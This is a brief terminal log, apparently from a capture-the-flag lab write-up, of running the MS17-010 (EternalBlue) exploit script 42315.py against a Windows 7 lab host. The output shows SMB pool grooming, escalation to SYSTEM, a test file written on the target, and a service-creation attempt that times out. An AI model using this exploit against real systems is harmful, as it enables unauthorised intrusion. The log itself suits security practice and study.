 root@kali:~/blue/MS17-010# python 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004660020
SESSION: 0xfffff8a0022f1460
FLINK: 0xfffff8a0030a0088
InParam: 0xfffff8a00309a15c
MID: 0x1202
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.40.....
Creating service cRhj.....
Starting service cRhj.....
The NETBIOS connection with the remote host timed out.
Removing service cRhj.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done